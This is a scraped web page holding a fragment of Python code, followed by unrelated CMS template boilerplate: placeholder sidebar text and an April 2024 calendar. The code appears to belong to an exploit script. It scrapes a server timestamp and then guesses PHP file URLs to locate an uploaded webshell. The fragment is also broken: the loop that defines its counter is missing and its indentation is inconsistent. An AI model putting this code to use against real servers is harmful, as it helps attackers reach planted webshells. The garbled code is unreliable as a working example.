 def get_timestamp():
    res = requests.get(url=timestamp_url)
    if res.status_code != 200:
        raise requests.exceptions.ConnectionError(f"unable to connect to url '{timestamp_url}'")
    else:
        return int(re.search("History\\.push.+?rel:\\'(\d+)?\\'", res.text).group(1))
def find_webshell_url(timestamp):
        try_url = tmp_url + str(i) + "_4.php"
        res = requests.get(url=try_url)
        if res.status_code == 200:
            return try_url
    return ""
Global Sidebar
This is a 'global' sidebar appears on all
pages. The four modules below are
'blog' modules using different
actions/views. The last module is a link
module. You may want to remove this
text module using the green drop-down
menu (Text) above.
Recent Posts
Go to Date
« Jan « Feb « Mar « April 2024 » May » Jun » Jul »
Sunday Monday Tuesday Wednesday Thursday Friday Saturday
1 2 3 4 5 6
7 8 9 10 11 12 13
14 15 16 17 18 19 20
View Panel